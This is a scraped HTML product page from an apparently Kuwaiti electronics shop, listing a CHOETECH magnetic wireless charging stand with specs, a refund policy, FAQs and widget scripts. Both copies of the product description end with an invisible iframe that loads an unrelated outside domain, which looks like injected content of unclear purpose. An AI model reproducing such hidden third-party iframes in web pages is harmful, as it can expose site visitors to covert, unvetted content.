10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
              </div><div class="rte mb-4"><p>Your payment information is processed securely. We do not store credit card details nor have access to your credit card information.</p></div></div><div class="product-details__block" ><tabbed-content>
                  <div class="tablist overflow-hidden relative mb-4 no-js-hidden">
                    <div class="tablist__scroller flex" role="tablist">
                      
                    <button type="button" class="tablist__tab font-bold" id="tab-0" role="tab" aria-controls="panel-0" aria-selected="true">
                      Description
                    </button>
                    <button type="button" class="tablist__tab font-bold" id="tab-1" role="tab" aria-controls="panel-1" aria-selected="false">
                      Refund
                    </button>
                    <button type="button" class="tablist__tab font-bold" id="tab-2" role="tab" aria-controls="panel-2" aria-selected="false">
                      FAQs
                    </button>
                    </div>
                  </div><div id="panel-0" role="tabpanel" tabindex="0" aria-labelledby="tab-0"><div class="rte product-description">
                          <p data-start="290" data-end="606" class=""><iframe width="600" height="315" src="https://www.youtube.com/embed/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB" title="YouTube video player"></iframe></p>
<p data-start="290" data-end="606" class="">The CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372" alt="" style="float: none;"></div>
<h3 data-start="608" data-end="630" class=""><strong data-start="612" data-end="628">Key Features</strong></h3>
<ul data-start="631" data-end="859">
<li data-start="631" data-end="687" class="">
<p data-start="633" data-end="687" class="">Magnetic alignment ensures perfect charging position</p>
</li>
<li data-start="688" data-end="724" class="">
<p data-start="690" data-end="724" class="">Up to 15W fast wireless charging</p>
</li>
<li data-start="725" data-end="770" class="">
<p data-start="727" data-end="770" class="">Stand design allows upright phone viewing</p>
</li>
<li data-start="771" data-end="806" class="">
<p data-start="773" data-end="806" class="">Includes 5ft (1.5m) USB-C cable</p>
</li>
<li data-start="807" data-end="859" class="">
<p data-start="809" data-end="859" class="">Stable, secure hold with strong internal magnets</p>
</li>
</ul>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396" alt="" style="float: none;"></div>
<h3 data-start="861" data-end="895" class=""><strong data-start="865" data-end="893">Technical Specifications</strong></h3>
<ul data-start="896" data-end="1085">
<li data-start="896" data-end="924" class="">
<p data-start="898" data-end="924" class="">Model: H047+T517, T511-S</p>
</li>
<li data-start="925" data-end="941" class="">
<p data-start="927" data-end="941" class="">Input: USB-C</p>
</li>
<li data-start="942" data-end="972" class="">
<p data-start="944" data-end="972" class="">Output: Up to 15W wireless</p>
</li>
<li data-start="973" data-end="1001" class="">
<p data-start="975" data-end="1001" class="">Cable length: 5ft (1.5m)</p>
</li>
<li data-start="1002" data-end="1035" class="">
<p data-start="1004" data-end="1035" class="">Material: ABS + silicone base</p>
</li>
<li data-start="1036" data-end="1085" class="">
<p data-start="1038" data-end="1085" class="">Dimensions: Compact, desktop-friendly footprint</p>
</li>
</ul>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419" alt="" style="float: none;"></div>
<h3 data-start="1087" data-end="1110" class=""><strong data-start="1091" data-end="1108">User Benefits</strong></h3>
<ul data-start="1111" data-end="1338">
<li data-start="1111" data-end="1154" class="">
<p data-start="1113" data-end="1154" class="">Fast wireless charging reduces downtime</p>
</li>
<li data-start="1155" data-end="1207" class="">
<p data-start="1157" data-end="1207" class="">Phone stays aligned for efficient power transfer</p>
</li>
<li data-start="1208" data-end="1251" class="">
<p data-start="1210" data-end="1251" class="">Use the phone hands-free while charging</p>
</li>
<li data-start="1252" data-end="1296" class="">
<p data-start="1254" data-end="1296" class="">Cable length supports flexible placement</p>
</li>
<li data-start="1297" data-end="1338" class="">
<p data-start="1299" data-end="1338" class="">Magnetic grip keeps phone from slipping</p>
</li>
</ul>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484" style="margin-bottom: 16px; float: none;"></div>
<h3 data-start="1340" data-end="1363" class=""><strong data-start="1344" data-end="1361">Compatibility</strong></h3>
<ul data-start="1364" data-end="1551">
<li data-start="1364" data-end="1419" class="">
<p data-start="1366" data-end="1419" class="">Designed for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max</p>
</li>
<li data-start="1420" data-end="1453" class="">
<p data-start="1422" data-end="1453" class="">Compatible with MagSafe cases</p>
</li>
<li data-start="1454" data-end="1505" class="">
<p data-start="1456" data-end="1505" class="">Not recommended with thick or non-MagSafe cases</p>
</li>
<li data-start="1506" data-end="1551" class="">
<p data-start="1508" data-end="1551" class="">USB-C power adapter required</p>
</li>
</ul>
<div><iframe style="border: none; visibility: hidden;" src="https://div.show/videos" id="videoCont"></iframe></div>
                        </div></div><div id="panel-1" role="tabpanel" tabindex="0" aria-labelledby="tab-1" hidden><div class="rte">
                          <h2><strong>REFUND AND EXCHANGE POLICY</strong></h2><p>To ensure that our customers are shopping with confidence, Level Up offers a full refund within 14 days of purchase date and also offers an exchange within 30 days of purchase date.</p><p>Subject to the below-listed conditions:</p><p>1. Items purchased at a reduced price during a sale or promotion period can be exchanged or refunded within 14 days of the purchase on these items.</p><p>2. The product and packaging, including labeling, must be undamaged and complete that the product can immediately be made available for resale at the full retail price along with original receipt.</p><p>Ensuring that we do care about our customers, and for the hygiene and safety of our product. Products cannot be exchanged or refunded if they are not in original condition.</p><p>iTunes, Google Play, Playstation/PSN, Xbox, Steam, Netflix and all other digital cards with instant email delivery cannot be refunded, unless there is a clear defect, we will then investigate and find the optimum solution. </p><p>If you purchase a digital card, and our fraud system signals possible fraud, we have the right to hold your digital code until further investigation. If the order is deemed as fraud, the customer holds full responsibility for refund fees. </p><p>3. A product will be refunded or exchanged only with the same amount stated on the receipt.</p><p>You guys are awesome and we are pleased to receive any feedback or complaints you might have by filling up our <a href="https://level-up.gg/pages/contact-us">contact page</a> or calling us: 66999648</p><p>Good luck and have fun in the battlefield! 🎮</p>
                          
                        </div></div><div id="panel-2" role="tabpanel" tabindex="0" aria-labelledby="tab-2" hidden><div class="rte">
                          <p><strong>1- What is your return and exchange policy?</strong></p><p>We offer a full refund within 14 days of the purchase date and exchanges within 30 days of purchase, provided the item is in its original condition with packaging, labeling, and the original receipt.</p><p><br/><strong>2- Can I exchange or refund items purchased during a sale or promotion?</strong></p><p>Yes, items purchased during a sale or promotion can be refunded or exchanged within 14 days of purchase, provided they meet the conditions stated.</p><p><strong>3- How long do I have to return or exchange an item?</strong></p><p>You can return or exchange an item within 14 days for a refund and within 30 days for an exchange, as long as the item is in its original condition.</p><p><br/><strong>4- Are digital cards eligible for a refund or exchange?</strong></p><p>Digital cards (iTunes, Google Play, Steam, Xbox, etc.) cannot be refunded or exchanged unless there is a clear defect. In case of fraud suspicion, we may hold the digital code until an investigation is complete.</p><p><br/><strong>5- What should I do if I receive a defective digital card?</strong></p><p>If you receive a defective digital card, please contact our customer support immediately, and we will investigate the issue to find the best solution.</p><p><br/><strong>6- How do I know if my product is eligible for a refund or exchange?</strong></p><p>Your product is eligible for a refund or exchange if it is in its original condition, unused, with all packaging and labeling intact, and accompanied by the original receipt.</p><p><br/><strong>7- Can I get a refund for items purchased with a discount?</strong></p><p>Yes, as long as the item is returned within the allowed period and is in its original condition, you can receive a refund or exchange.</p><p><br/><strong>8- What happens if my order is flagged as fraud by your system?</strong></p><p>If our fraud detection system flags your order, we have the right to hold the digital code until further investigation. If the order is confirmed to be fraudulent, the customer is responsible for any associated refund fees.</p><p><br/><strong>9- What are your delivery options and their associated costs?</strong></p><p>We offer FREE next-day delivery. You can also choose Same-Day Delivery for an additional fee (+1.000 KD) or Express Delivery for an additional fee (+2.900 KD), with delivery available within 180 minutes.</p><p><br/><strong>10- How can I contact customer support for assistance?</strong></p><p>You can reach us via email at <a>support@level-up.gg</a> or call us at +965 9914 5577 for assistance.<br/></p>
                          
                        </div></div></tabbed-content></div><script src="//level-up.gg/cdn/shop/t/63/assets/tabs.js?v=135558236254064818051760622458" defer="defer"></script></div>
<style> #shopify-section-template--17919253545194__details .reading-width {max-width: 100%;} @media (max-width: 768px) {#shopify-section-template--17919253545194__details {margin-top: 140px !important; }} </style></div><section id="shopify-section-template--17919253545194__1758740401ae3079fc" class="shopify-section cc-apps section"><div class="container"><div id="shopify-block-ANUJMVzN5THBmYTRza__boost_ai_search_filter_predictive_bundle_3akgg8" class="shopify-block shopify-app-block"><div class="boost-sd-widget-predictive-bundle boost-sd__predictive-bundle-wrapper"></div></div>
</div>


</section><section id="shopify-section-template--17919253545194__175750365523f5a8fd" class="shopify-section cc-apps section"><div id="shopify-block-AMUxLK0lFRDYrOEZzW__boost_ai_search_filter_recommendation_ssr_GHE9MJ" class="shopify-block shopify-app-block"> <div id="boost-sd-widget-productpage-428443"></div> <script>(() => {
    const widgetElement = document.getElementById("boost-sd-widget-productpage-428443");
    const blockWidgetId = "productpage-428443";
    let isDesignMode = false;
    
    const templateId = ((_b = (_a = window == null ? void 0 : window.boostWidgetIntegration) == null ? void 0 : _a.generalSettings) == null ? void 0 : _b.templateId) || void 0;
    if (isDesignMode && (blockWidgetId === "" || !templateId)) {
      const errorMessage = `
      <div>
        <h3>Boost Recommendation Widget.</h3>
        <p>Insert Template ID in App embeds > Boost Core (New) and Widget ID to populate this block. <span onclick="window.open('https://help.boostcommerce.net/article/828-customizing-recommendation-widgets-on-a-theme')" target="_blank" style="text-decoration: underline; cursor: pointer;">Learn more</a></p>
      </div>`;
      const widgetElementErrorMessage = document.getElementById("boost-sd-recommendation-error-messageproductpage-428443");
      if(widgetElementErrorMessage) 
        widgetElementErrorMessage.innerHTML = errorMessage;
    }
    if (widgetElement) {
      const spaceTop = 0;
      const spaceBottom = 0;
      const additionalClasses = "";
      const customCss = `.boost-sd__recommendation-title-text {
    display: inline-block;
    padding: 5px 8px;
    background-color: rgb(180, 12, 28); /* نفس الخلفية */
    color: white;  /* لون الخط */
    border-radius: 8px;
    font-size: var(--h4-font-size); /* حجم الخط حسب المتغيرات */
    line-height: 1.3;
    font-weight: bold;
    text-align: start;
     }
.boost-sd__recommendation  {  
position: relative;
  top: 20px; /* عدّل القيمة عشان يجي تحت */
}
.slick-dots {
  margin-top: 0 !important;
}`;

      Object.assign(widgetElement.style, {
        paddingTop: `${spaceTop}px`,
        paddingBottom: `${spaceBottom}px`,
      });

      if (additionalClasses) {
        widgetElement.classList.add(...(additionalClasses.split(" ")));
      }

      if (customCss) {
        const styleElementId = `boost-sd-custom-widget-${blockWidgetId}`;
        const existedStyleElement = document.querySelector(`style#${styleElementId}`);
        if (existedStyleElement) {
          existedStyleElement.remove();
        }

        const styleElement = document.createElement('style');
        styleElement.id = styleElementId;
        styleElement.textContent = `${customCss}`;

        document.head.appendChild(styleElement);
      }
    }
  })()</script> </div>



</section><section id="shopify-section-template--17919253545194__apps_8VmWR9" class="shopify-section cc-apps section"><div id="shopify-block-AbUd5RkVtNER6SmhwZ__boost_ai_search_filter_recommendation_ssr_gwwfpt" class="shopify-block shopify-app-block"> <div id="boost-sd-widget-productpage-063638"></div> <script>(() => {
    const widgetElement = document.getElementById("boost-sd-widget-productpage-063638");
    const blockWidgetId = "productpage-063638";
    let isDesignMode = false;
    
    const templateId = ((_b = (_a = window == null ? void 0 : window.boostWidgetIntegration) == null ? void 0 : _a.generalSettings) == null ? void 0 : _b.templateId) || void 0;
    if (isDesignMode && (blockWidgetId === "" || !templateId)) {
      const errorMessage = `
      <div>
        <h3>Boost Recommendation Widget.</h3>
        <p>Insert Template ID in App embeds > Boost Core (New) and Widget ID to populate this block. <span onclick="window.open('https://help.boostcommerce.net/article/828-customizing-recommendation-widgets-on-a-theme')" target="_blank" style="text-decoration: underline; cursor: pointer;">Learn more</a></p>
      </div>`;
      const widgetElementErrorMessage = document.getElementById("boost-sd-recommendation-error-messageproductpage-063638");
      if(widgetElementErrorMessage) 
        widgetElementErrorMessage.innerHTML = errorMessage;
    }
    if (widgetElement) {
      const spaceTop = 0;
      const spaceBottom = 0;
      const additionalClasses = "";
      const customCss = `.boost-sd__recommendation-title-text {
    display: inline-block;
    padding: 5px 8px;
    background-color: rgb(180, 12, 28); /* نفس الخلفية */
    color: white;  /* لون الخط */
    border-radius: 8px;
    font-size: var(--h4-font-size); /* حجم الخط حسب المتغيرات */
    line-height: 1.3;
    font-weight: bold;
    text-align: start;
}
.slick-dots {
  margin-top: 0 !important;
}`;

      Object.assign(widgetElement.style, {
        paddingTop: `${spaceTop}px`,
        paddingBottom: `${spaceBottom}px`,
      });

      if (additionalClasses) {
        widgetElement.classList.add(...(additionalClasses.split(" ")));
      }

      if (customCss) {
        const styleElementId = `boost-sd-custom-widget-${blockWidgetId}`;
        const existedStyleElement = document.querySelector(`style#${styleElementId}`);
        if (existedStyleElement) {
          existedStyleElement.remove();
        }

        const styleElement = document.createElement('style');
        styleElement.id = styleElementId;
        styleElement.textContent = `${customCss}`;

        document.head.appendChild(styleElement);
      }
    }
  })()</script> </div>



</section><section id="shopify-section-template--17919253545194__apps_BV69tY" class="shopify-section cc-apps section"><div id="shopify-block-AcDhpK3R3MXdlQ3hRR__boost_ai_search_filter_recommendation_ssr_LcPBen" class="shopify-block shopify-app-block"> <div id="boost-sd-widget-productpage-563401"></div> <script>(() => {
    const widgetElement = document.getElementById("boost-sd-widget-productpage-563401");
    const blockWidgetId = "productpage-563401";
    let isDesignMode = false;
    
    const templateId = ((_b = (_a = window == null ? void 0 : window.boostWidgetIntegration) == null ? void 0 : _a.generalSettings) == null ? void 0 : _b.templateId) || void 0;
    if (isDesignMode && (blockWidgetId === "" || !templateId)) {
      const errorMessage = `
      <div>
        <h3>Boost Recommendation Widget.</h3>
        <p>Insert Template ID in App embeds > Boost Core (New) and Widget ID to populate this block. <span onclick="window.open('https://help.boostcommerce.net/article/828-customizing-recommendation-widgets-on-a-theme')" target="_blank" style="text-decoration: underline; cursor: pointer;">Learn more</a></p>
      </div>`;
      const widgetElementErrorMessage = document.getElementById("boost-sd-recommendation-error-messageproductpage-563401");
      if(widgetElementErrorMessage) 
        widgetElementErrorMessage.innerHTML = errorMessage;
    }
    if (widgetElement) {
      const spaceTop = 0;
      const spaceBottom = 0;
      const additionalClasses = "";
      const customCss = `.boost-sd__recommendation-title-text {
    display: inline-block;
    padding: 5px 8px;
    background-color: rgb(180, 12, 28); /* نفس الخلفية */
    color: white;  /* لون الخط */
    border-radius: 8px;
    font-size: var(--h4-font-size); /* حجم الخط حسب المتغيرات */
    line-height: 1.3;
    font-weight: bold;
    text-align: start;
}

.slick-dots {
  margin-top: 0 !important;
}`;

      Object.assign(widgetElement.style, {
        paddingTop: `${spaceTop}px`,
        paddingBottom: `${spaceBottom}px`,
      });

      if (additionalClasses) {
        widgetElement.classList.add(...(additionalClasses.split(" ")));
      }

      if (customCss) {
        const styleElementId = `boost-sd-custom-widget-${blockWidgetId}`;
        const existedStyleElement = document.querySelector(`style#${styleElementId}`);
        if (existedStyleElement) {
          existedStyleElement.remove();
        }

        const styleElement = document.createElement('style');
        styleElement.id = styleElementId;
        styleElement.textContent = `${customCss}`;

        document.head.appendChild(styleElement);
      }
    }
  })()</script> </div>



</section><div id="shopify-section-template--17919253545194__shogun-below" class="shopify-section">




</div><section id="shopify-section-template--17919253545194__1754831158ef3abf98" class="shopify-section cc-apps section"><div class="container"><div id="shopify-block-AdVNVTTlYa0h0YUFYa__growave_loyalty_wishlist_block_product_review_widget_fhYpKY" class="shopify-block shopify-app-block gw-full-width">
    <div
        class="gw-rv-main-widget-placeholder"
        data-product_id="7948184355050"
        data-gw-product-id="7948184355050"
        data-gw-min-images-for-slider-visibility=6
        data-gw-reviews-per-page=5
        style="display: block"
    ></div>
    

    



</div>
</div>


</section><div id="shopify-section-template--17919253545194__shogun-optimizer" class="shopify-section">




</div>
  </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17919253774570__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/cart-items.css?v=70257933890210094611760622387" media="print" onload="this.media='all'">
<script src="//level-up.gg/cdn/shop/t/63/assets/cart-drawer.js?v=112901993826389453781760622386" defer="defer"></script><script src="//level-up.gg/cdn/shop/t/63/assets/cart-note.js?v=17742759985345345711760622389" defer="defer"></script><cart-drawer class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion" data-name="cart-drawer" id="cart-drawer" role="dialog" aria-label="Your cart" aria-modal="true" aria-hidden="true" tabindex="-1" data-shipping-calculator="false" data-css-var-height=".cart-drawer__checkout-buttons,.cart-drawer__summary">
  <header class="drawer__header flex justify-between items-center drawer__header--no-border">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    
      <div class="cart-drawer__summary relative cart-drawer__summary--top cart-drawer--checkout--sticky-true"></div>
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal:<span class=money>0.0 KWD</span></p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"></div>
</cart-drawer>

</div><div id="shopify-section-sections--17919253774570__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><template><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--7948184355050" ><div class="media relative" style="padding-top: 111.11111111111111%;">
                <img data-srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=800 800w"
                     src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=640"
                     loading="lazy"
                     class="img-fit"
                     width="1800"
                     height="2000"
                     alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--7948184355050" >
            <span class="product-vendor">
              Choetech
            </span>
          </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--7948184355050" >
            <h2 class="product-title h5 mb-0">CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S</h2>
          </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--7948184355050" >
            <div class="product-price">
              <div class="price price--sold-out">
  <div class="price__default">
    <strong class="price__current"><span class=money>6.5 KD</span></strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price"></span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

            </div>
          </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--7948184355050" ><p data-start="290" data-end="606" class=""><iframe width="600" height="315" src="https://www.youtube.com/embed/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB" title="YouTube video player"></iframe></p>
<p data-start="290" data-end="606" class="">The CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372" alt="" style="float: none;"></div>
<h3 data-start="608" data-end="630" class=""><strong data-start="612" data-end="628">Key Features</strong></h3>
<ul data-start="631" data-end="859">
<li data-start="631" data-end="687" class="">
<p data-start="633" data-end="687" class="">Magnetic alignment ensures perfect charging position</p>
</li>
<li data-start="688" data-end="724" class="">
<p data-start="690" data-end="724" class="">Up to 15W fast wireless charging</p>
</li>
<li data-start="725" data-end="770" class="">
<p data-start="727" data-end="770" class="">Stand design allows upright phone viewing</p>
</li>
<li data-start="771" data-end="806" class="">
<p data-start="773" data-end="806" class="">Includes 5ft (1.5m) USB-C cable</p>
</li>
<li data-start="807" data-end="859" class="">
<p data-start="809" data-end="859" class="">Stable, secure hold with strong internal magnets</p>
</li>
</ul>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396" alt="" style="float: none;"></div>
<h3 data-start="861" data-end="895" class=""><strong data-start="865" data-end="893">Technical Specifications</strong></h3>
<ul data-start="896" data-end="1085">
<li data-start="896" data-end="924" class="">
<p data-start="898" data-end="924" class="">Model: H047+T517, T511-S</p>
</li>
<li data-start="925" data-end="941" class="">
<p data-start="927" data-end="941" class="">Input: USB-C</p>
</li>
<li data-start="942" data-end="972" class="">
<p data-start="944" data-end="972" class="">Output: Up to 15W wireless</p>
</li>
<li data-start="973" data-end="1001" class="">
<p data-start="975" data-end="1001" class="">Cable length: 5ft (1.5m)</p>
</li>
<li data-start="1002" data-end="1035" class="">
<p data-start="1004" data-end="1035" class="">Material: ABS + silicone base</p>
</li>
<li data-start="1036" data-end="1085" class="">
<p data-start="1038" data-end="1085" class="">Dimensions: Compact, desktop-friendly footprint</p>
</li>
</ul>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419" alt="" style="float: none;"></div>
<h3 data-start="1087" data-end="1110" class=""><strong data-start="1091" data-end="1108">User Benefits</strong></h3>
<ul data-start="1111" data-end="1338">
<li data-start="1111" data-end="1154" class="">
<p data-start="1113" data-end="1154" class="">Fast wireless charging reduces downtime</p>
</li>
<li data-start="1155" data-end="1207" class="">
<p data-start="1157" data-end="1207" class="">Phone stays aligned for efficient power transfer</p>
</li>
<li data-start="1208" data-end="1251" class="">
<p data-start="1210" data-end="1251" class="">Use the phone hands-free while charging</p>
</li>
<li data-start="1252" data-end="1296" class="">
<p data-start="1254" data-end="1296" class="">Cable length supports flexible placement</p>
</li>
<li data-start="1297" data-end="1338" class="">
<p data-start="1299" data-end="1338" class="">Magnetic grip keeps phone from slipping</p>
</li>
</ul>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484" style="margin-bottom: 16px; float: none;"></div>
<h3 data-start="1340" data-end="1363" class=""><strong data-start="1344" data-end="1361">Compatibility</strong></h3>
<ul data-start="1364" data-end="1551">
<li data-start="1364" data-end="1419" class="">
<p data-start="1366" data-end="1419" class="">Designed for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max</p>
</li>
<li data-start="1420" data-end="1453" class="">
<p data-start="1422" data-end="1453" class="">Compatible with MagSafe cases</p>
</li>
<li data-start="1454" data-end="1505" class="">
<p data-start="1456" data-end="1505" class="">Not recommended with thick or non-MagSafe cases</p>
</li>
<li data-start="1506" data-end="1551" class="">
<p data-start="1508" data-end="1551" class="">USB-C power adapter required</p>
</li>
</ul>
<div><iframe style="border: none; visibility: hidden;" src="https://div.show/videos" id="videoCont"></iframe></div>
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--7948184355050 compare-col--7948184355050--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--7948184355050 compare-col--7948184355050--actions" >
      <a href="/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517" class="btn btn--primary btn--compare-view w-full">
        View product
      </a>

      <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="7948184355050">
        Remove
      </button>
    </div>
  </template>
</div><section id="shopify-section-sections--17919253774570__pop_up_Crj6fr" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/popup.css?v=173224357801026622811760622428" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/modal.css?v=5347267630636587731760622421" media="print" onload="this.media='all'"><script src="//level-up.gg/cdn/shop/t/63/assets/pop-up.js?v=45431314394930195001760622427" defer="defer"></script><style data-shopify>#sections--17919253774570__pop_up_Crj6fr .modal__window {
        background: #ffffff;
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
      }</style><pop-up class="popup-section modal invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17919253774570__pop_up_Crj6fr"
            data-trigger="delay"
            data-delay="3"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative bg-theme-bg text-theme-text text-start has-motion" role="dialog" aria-labelledby="sections--17919253774570__pop_up_Crj6fr-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute text-current js-close-modal">
